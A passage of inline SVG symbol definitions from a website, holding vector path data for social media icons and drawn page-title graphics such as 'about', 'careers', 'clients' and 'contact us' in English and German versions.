8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 